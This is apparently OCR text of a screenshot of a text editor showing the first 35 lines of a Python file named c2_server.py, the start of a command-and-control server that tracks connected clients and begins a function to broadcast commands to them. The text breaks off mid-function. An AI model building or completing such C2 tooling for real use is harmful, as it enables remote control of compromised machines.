 9:46
~/Templates/C2/c2_server.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
1 import socket
2 import threading
3 import subprocess
4 import sys
5 import time
6
7 # Store client connections and their IDs
8 clients = {}
9 client_id = 0
10 lock = threading.Lock()
11
12 def handle_client(client_socket, client_address, cid):
13 """Handle individual client connection."""
14 print(f"[+] New connection: ID {cid} from {client_address}")
15 clients[cid] = client_socket
16
17 try:
18 while True:
19 # Receive command response from client
20 data = client_socket.recv(4096).decode('utf-8', errors='ignore')
21 if not data:
22 break
23 print(f"[ID {cid}] Response: {data}")
24 except Exception as e:
25 print(f"[!] Error with client ID {cid}: {e}")
26 finally:
27 with lock:
28 del clients[cid]
29 client_socket.close()
30 print(f"[-] Client ID {cid} disconnected")
31
32 def broadcast_command(command):
33 """Send command to all connected clients."""
34 with lock:
35 for cid, client_socket in clients.items():
13 characters selected Spaces: 4 Python